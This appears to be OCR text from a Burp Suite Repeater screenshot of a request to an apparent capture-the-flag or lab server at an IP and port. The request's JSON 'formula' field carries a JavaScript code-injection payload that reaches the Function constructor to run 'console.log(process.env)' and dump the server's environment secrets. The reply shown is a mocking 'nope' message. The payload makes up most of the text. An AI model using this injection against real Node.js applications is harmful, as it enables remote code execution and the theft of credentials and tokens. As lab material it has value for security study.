 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 ×
Send Cancel < > Target: http://138.68.151.223:30531 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.151.223:30531
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.223:30531/
8 Content-Type: application/json
9 Content-Length: 169
10 Origin: http://138.68.151.223:30531
11 Connection: close
12
13 {
14 "formula":
"(function(y){return''[!y?'__proto__':'constructor'][y]})('constructor')('consol
e.log(process.env)')()",
"name":"x",
15 "exam":"",
"assignment":"",
16 "paper":""
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-qBfjpuOo2jIPlOg4WYkA+XrrY2o"
6 Date:
7 Connection: close
8
9 {
"pass":"no000ooo0oope"
}
Search... 0 matches
INSPECTOR
Done 231 bytes | 42 millis